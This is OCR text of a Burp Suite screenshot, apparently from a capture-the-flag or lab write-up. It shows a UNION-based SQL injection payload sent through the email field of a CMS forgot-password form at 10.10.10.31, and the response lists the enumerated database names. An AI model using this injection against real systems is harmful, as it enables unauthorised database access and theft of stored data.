 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.10.31 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cmsdata/forgot.php HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin: http://10.10.10.31
10 Connection: close
11 Referer: http://10.10.10.31/cmsdata/forgot.php
12 Upgrade-Insecure-Requests: 1
13
14 email=admin%40123.com'UNiON SELECT 1,group_concat(schema_name),3,'a@b.c' from
information_schema.schemata;-- -"
Response
Pretty Raw Hex Render \n
}
79
80 </style>
81
82
83 <script src="js/prefixfree.min.js">
</script>
84
85
86 </head>
87
88 <body>
89
90 <div class="login">
91 &nbsp;
92 <h1>
Retrieve password
</h1>
93 <br>
94 <form method="post" action="forgot.php">
95 <input type="text" name="email" placeholder="email" required="required" />
96 <button type="submit" class="btn btn-primary btn-block btn-large">
Send
</button>
97 </form>
98 <br>
99 </div>
100
101
102 <h2>
Email sent to: a@b.c=>information_schema,supercms
103 </body>
104 </html>
105
INSPECTOR
先知社区